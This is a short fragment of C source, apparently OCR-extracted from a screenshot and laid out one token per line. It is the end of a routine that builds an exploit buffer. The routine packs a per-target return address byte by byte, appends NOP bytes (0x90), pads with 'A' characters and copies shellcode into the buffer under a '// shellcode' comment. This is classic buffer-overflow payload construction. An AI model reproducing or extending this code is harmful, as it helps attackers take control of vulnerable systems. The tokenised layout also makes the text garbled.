
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
fix 
>>
8
)
&
0xff
)
;
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
fix 
>>
16
)
&
0xff
)
;
*
cp
++
=
(
char
)
(
(
targets
[
target
]
.
fix 
>>
24
)
&
0xff
)
;
// JFF
*
cp
++
=
'\x90'
;
*
cp
++
=
'\x90'
;
*
cp
++
=
'\x90'
;
*
cp
++
=
'\x90'
;
// shellcode
memset
(
cp
,
'\x41'
,
1000
)
;
memcpy
(
cp
,
 shf
-
>
ptr
,
 shf
-
>
size
)
;
	cp
+
=
1000
;
	sbuf
-
>
size
=
(
int
)
(
cp
-
sbuf
-
>
ptr
)
;
return
1
;
}